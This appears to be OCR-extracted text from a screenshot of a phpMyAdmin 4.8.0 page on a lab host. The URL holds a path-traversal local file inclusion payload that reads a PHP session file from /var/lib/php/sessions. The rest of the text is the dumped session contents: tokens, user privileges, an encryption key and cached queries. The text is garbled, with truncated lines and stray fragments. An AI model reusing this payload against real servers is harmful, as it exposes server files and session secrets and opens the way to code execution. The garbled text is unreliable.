 10.10.10.143/phpmyadmin/index.php?target=db_sql.php%3f/../../../../../var/lib/php/sessions/sess_561097rsski6oghs8s9njm4c6kju65t5
190%
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
min
Server: localhost
Databases SQL Status User accounts Export Import Settings More
PMA_token |s:16:"YKmdVo+H$3"NCWu;";browser_access_time|a:1:{s:7:"default";i:1742497882;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"comm
cache|a:2:{s:16:"server_1_DBadmin";a:17:
{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0
{i:0;s:1:"*";}
s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_
{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:
ma
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"en
s:19:"profiling_supported";b:1;s:17:"menu-levels-table";a:11:
ema
{s:6:"browse";s:6:"Browse";s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:6:"insert";s:6:"Insert";s:6
s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1742497795;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;}}
encryption_key|s:32: ���A^�t�������!�5@ Õ�c���";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/
Mode";s:8:"collapse";}s:2:"ts";i:1742497882;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:
{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:4:{s:32:"78e0ded455733facdedbf040a8ce2170";a:8:
{s:3:"sql";s:19:"SELECT * FROM
hotel";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geo
s:32:"f2696a9275a7c6a85832c6cfbb4be15e";a:8:{s:3:"sql";s:9:"USE
Console repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geo